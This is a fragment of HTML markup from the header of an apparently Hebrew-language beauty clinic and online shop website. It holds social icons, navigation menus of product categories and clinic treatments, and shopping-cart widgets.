						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-079997a" href="https://www.youtube.com/channel/UCyYo_KfIY0777jP5JYAvP8Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-b3a5c00" href="mailto:galit1029@gmail.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6da87d5 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6da87d5" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6da87d5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://galitshalgi.co.il/" class="elementor-item">בית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://galitshalgi.co.il/shop/" class="elementor-item">חנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28299"><a href="https://galitshalgi.co.il/shop/" class="elementor-sub-item">כל המוצרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27263"><a href="https://galitshalgi.co.il/product-category/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%a2%d7%95%d7%a8-%d7%95%d7%90%d7%a0%d7%98%d7%99%d7%90%d7%99%d7%99%d7%92%d7%99%d7%a0%d7%92/" class="elementor-sub-item">טיפוח העור ואנטיאייג&#8217;ינג</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27296"><a href="https://galitshalgi.co.il/product-category/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%a9%d7%99%d7%a2%d7%a8/" class="elementor-sub-item">טיפוח השיער</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27812"><a href="https://galitshalgi.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%95%d7%90%d7%a7%d7%a1%d7%a1%d7%95%d7%a8%d7%99%d7%96/" class="elementor-sub-item">כלי טיפוח ואקססוריז</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27298"><a href="https://galitshalgi.co.il/product-category/%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9e%d7%a9%d7%95%d7%9c%d7%91%d7%95%d7%aa/" class="elementor-sub-item">ערכות משולבות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27299"><a href="https://galitshalgi.co.il/product-category/%d7%aa%d7%a2%d7%a8%d7%95%d7%91%d7%95%d7%aa-%d7%a1%d7%95%d7%a4%d7%a8%d7%a4%d7%95%d7%93-%d7%95%d7%97%d7%9c%d7%99%d7%98%d7%95%d7%aa/" class="elementor-sub-item">תערובות סופרפוד וחליטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27294"><a href="https://galitshalgi.co.il/product-category/%d7%90%d7%91%d7%a7%d7%aa-%d7%94%d7%9e%d7%a8%d7%a7-%d7%94%d7%98%d7%91%d7%a2%d7%99%d7%aa-%d7%a9%d7%9c-%d7%92%d7%9c%d7%99%d7%aa/" class="elementor-sub-item">אבקת המרק הטבעית של גלית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27295"><a href="https://galitshalgi.co.il/product-category/%d7%92%d7%95%d7%a3-%d7%95%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item">גוף ונפש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><a href="https://galitshalgi.co.il/category/%d7%a7%d7%95%d7%a8%d7%a1%d7%99%d7%9d/" class="elementor-item">קורסים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1391"><a href="https://galitshalgi.co.il/category/%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d/" class="elementor-item">טיפולים בקליניקה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28964"><a href="https://galitshalgi.co.il/%d7%93%d7%99%d7%a7%d7%95%d7%a8-%d7%a7%d7%95%d7%a1%d7%9e%d7%98%d7%99-%d7%99%d7%95%d7%a4%d7%99-%d7%95%d7%90%d7%a0%d7%98%d7%99-%d7%90%d7%99%d7%99%d7%92%d7%99%d7%a0%d7%92-%d7%a2%d7%9c-%d7%a4/" class="elementor-sub-item">דיקור פנים קוסמטי אנטי אייג’ינג טבעי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28540"><a href="https://galitshalgi.co.il/%d7%a0%d7%a9%d7%99%d7%a8%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8/" class="elementor-sub-item">נשירת שיער</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27267"><a href="https://galitshalgi.co.il/%d7%9e%d7%99%d7%a6%d7%95%d7%a7-%d7%95%d7%94%d7%a6%d7%a2%d7%a8%d7%aa-%d7%94%d7%a2%d7%95%d7%a8/" class="elementor-sub-item">מיצוק והצערת העור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28781"><a href="https://galitshalgi.co.il/%d7%94%d7%a1%d7%a8%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8-%d7%91%d7%9c%d7%99%d7%99%d7%96%d7%a8/" class="elementor-sub-item">הסרת שיער בלייזר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27266"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%a4%d7%99%d7%92%d7%9e%d7%a0%d7%98%d7%a6%d7%99%d7%94-%d7%95%d7%9b%d7%aa%d7%9e%d7%99-%d7%a2%d7%95%d7%a8/" class="elementor-sub-item">טיפול בפיגמנטציה וכתמי עור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27269"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%90%d7%a7%d7%a0%d7%94-%d7%95%d7%a4%d7%95%d7%a1%d7%98-%d7%90%d7%a7%d7%a0%d7%94/" class="elementor-sub-item">טיפול באקנה ופוסט אקנה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27270"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%a6%d7%9c%d7%95%d7%9c%d7%99%d7%98-%d7%95%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%94%d7%92%d7%95%d7%a3/" class="elementor-sub-item">טיפול בצלוליט ועיצוב הגוף</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27268"><a href="https://galitshalgi.co.il/%d7%94%d7%a8%d7%9e%d7%aa-%d7%a8%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item">הרמת ריסים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27265"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99-%d7%99%d7%95%d7%a4%d7%99-%d7%9c%d7%94%d7%93%d7%92%d7%a9%d7%aa-%d7%94%d7%99%d7%95%d7%a4%d7%99-%d7%94%d7%98%d7%91%d7%a2%d7%99-%d7%a9%d7%9c%d7%9a/" class="elementor-sub-item">טיפולי יופי להדגשת היופי הטבעי שלך</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28972"><a href="https://galitshalgi.co.il/%d7%a9%d7%99%d7%96%d7%95%d7%a3-%d7%91%d7%94%d7%aa%d7%96%d7%94-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99/" class="elementor-sub-item">שיזוף בהתזה אורגני</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://galitshalgi.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27099"><a href="https://galitshalgi.co.il/category/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">בלוג</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27051"><a href="https://galitshalgi.co.il/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-item">מתכונים בריאים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://galitshalgi.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6da87d5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://galitshalgi.co.il/" class="elementor-item" tabindex="-1">בית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://galitshalgi.co.il/shop/" class="elementor-item" tabindex="-1">חנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28299"><a href="https://galitshalgi.co.il/shop/" class="elementor-sub-item" tabindex="-1">כל המוצרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27263"><a href="https://galitshalgi.co.il/product-category/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%a2%d7%95%d7%a8-%d7%95%d7%90%d7%a0%d7%98%d7%99%d7%90%d7%99%d7%99%d7%92%d7%99%d7%a0%d7%92/" class="elementor-sub-item" tabindex="-1">טיפוח העור ואנטיאייג&#8217;ינג</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27296"><a href="https://galitshalgi.co.il/product-category/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%a9%d7%99%d7%a2%d7%a8/" class="elementor-sub-item" tabindex="-1">טיפוח השיער</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27812"><a href="https://galitshalgi.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%95%d7%90%d7%a7%d7%a1%d7%a1%d7%95%d7%a8%d7%99%d7%96/" class="elementor-sub-item" tabindex="-1">כלי טיפוח ואקססוריז</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27298"><a href="https://galitshalgi.co.il/product-category/%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9e%d7%a9%d7%95%d7%9c%d7%91%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ערכות משולבות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27299"><a href="https://galitshalgi.co.il/product-category/%d7%aa%d7%a2%d7%a8%d7%95%d7%91%d7%95%d7%aa-%d7%a1%d7%95%d7%a4%d7%a8%d7%a4%d7%95%d7%93-%d7%95%d7%97%d7%9c%d7%99%d7%98%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">תערובות סופרפוד וחליטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27294"><a href="https://galitshalgi.co.il/product-category/%d7%90%d7%91%d7%a7%d7%aa-%d7%94%d7%9e%d7%a8%d7%a7-%d7%94%d7%98%d7%91%d7%a2%d7%99%d7%aa-%d7%a9%d7%9c-%d7%92%d7%9c%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">אבקת המרק הטבעית של גלית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27295"><a href="https://galitshalgi.co.il/product-category/%d7%92%d7%95%d7%a3-%d7%95%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item" tabindex="-1">גוף ונפש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><a href="https://galitshalgi.co.il/category/%d7%a7%d7%95%d7%a8%d7%a1%d7%99%d7%9d/" class="elementor-item" tabindex="-1">קורסים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1391"><a href="https://galitshalgi.co.il/category/%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d/" class="elementor-item" tabindex="-1">טיפולים בקליניקה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28964"><a href="https://galitshalgi.co.il/%d7%93%d7%99%d7%a7%d7%95%d7%a8-%d7%a7%d7%95%d7%a1%d7%9e%d7%98%d7%99-%d7%99%d7%95%d7%a4%d7%99-%d7%95%d7%90%d7%a0%d7%98%d7%99-%d7%90%d7%99%d7%99%d7%92%d7%99%d7%a0%d7%92-%d7%a2%d7%9c-%d7%a4/" class="elementor-sub-item" tabindex="-1">דיקור פנים קוסמטי אנטי אייג’ינג טבעי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28540"><a href="https://galitshalgi.co.il/%d7%a0%d7%a9%d7%99%d7%a8%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8/" class="elementor-sub-item" tabindex="-1">נשירת שיער</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27267"><a href="https://galitshalgi.co.il/%d7%9e%d7%99%d7%a6%d7%95%d7%a7-%d7%95%d7%94%d7%a6%d7%a2%d7%a8%d7%aa-%d7%94%d7%a2%d7%95%d7%a8/" class="elementor-sub-item" tabindex="-1">מיצוק והצערת העור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28781"><a href="https://galitshalgi.co.il/%d7%94%d7%a1%d7%a8%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8-%d7%91%d7%9c%d7%99%d7%99%d7%96%d7%a8/" class="elementor-sub-item" tabindex="-1">הסרת שיער בלייזר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27266"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%a4%d7%99%d7%92%d7%9e%d7%a0%d7%98%d7%a6%d7%99%d7%94-%d7%95%d7%9b%d7%aa%d7%9e%d7%99-%d7%a2%d7%95%d7%a8/" class="elementor-sub-item" tabindex="-1">טיפול בפיגמנטציה וכתמי עור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27269"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%90%d7%a7%d7%a0%d7%94-%d7%95%d7%a4%d7%95%d7%a1%d7%98-%d7%90%d7%a7%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">טיפול באקנה ופוסט אקנה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27270"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%a6%d7%9c%d7%95%d7%9c%d7%99%d7%98-%d7%95%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%94%d7%92%d7%95%d7%a3/" class="elementor-sub-item" tabindex="-1">טיפול בצלוליט ועיצוב הגוף</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27268"><a href="https://galitshalgi.co.il/%d7%94%d7%a8%d7%9e%d7%aa-%d7%a8%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">הרמת ריסים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27265"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99-%d7%99%d7%95%d7%a4%d7%99-%d7%9c%d7%94%d7%93%d7%92%d7%a9%d7%aa-%d7%94%d7%99%d7%95%d7%a4%d7%99-%d7%94%d7%98%d7%91%d7%a2%d7%99-%d7%a9%d7%9c%d7%9a/" class="elementor-sub-item" tabindex="-1">טיפולי יופי להדגשת היופי הטבעי שלך</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28972"><a href="https://galitshalgi.co.il/%d7%a9%d7%99%d7%96%d7%95%d7%a3-%d7%91%d7%94%d7%aa%d7%96%d7%94-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99/" class="elementor-sub-item" tabindex="-1">שיזוף בהתזה אורגני</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://galitshalgi.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27099"><a href="https://galitshalgi.co.il/category/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">בלוג</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27051"><a href="https://galitshalgi.co.il/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מתכונים בריאים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://galitshalgi.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-ce6903c e-con-full e-flex e-con e-child" data-id="ce6903c" data-element_type="container">
				<div class="elementor-element elementor-element-8c020ae elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-view-default elementor-widget elementor-widget-icon" data-id="8c020ae" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NTEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 -960 960 960" width="24"><path d="M120-240v-80h720v80H120Zm0-200v-80h720v80H120Zm0-200v-80h720v80H120Z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c1f3e7 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="7c1f3e7" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8362;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-97fe28c elementor-menu-cart--cart-type-mini-cart elementor-fixed elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="97fe28c" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;,&quot;_position&quot;:&quot;fixed&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8362;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-1ad84de elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1ad84de" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-user elementor-animation-shrink elementor-repeater-item-1b38ebc" href="https://galitshalgi.co.il/my-account/">
						<span class="elementor-screen-only">User</span>
